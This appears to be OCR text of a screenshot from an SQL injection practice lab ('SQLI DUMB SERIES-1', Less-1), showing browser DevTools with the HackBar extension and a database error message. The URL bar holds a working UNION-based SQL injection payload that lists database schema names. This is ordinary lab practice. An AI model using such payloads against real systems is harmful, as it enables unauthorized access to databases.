 Welcome Dhakkan
Table 'security.schemata' doesn't exist
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://39.104.82.167/Less-1/?id=-1' union select 1,(select group_concat(schema_name) from schemata),3 --+
Enable POST ADD HEADER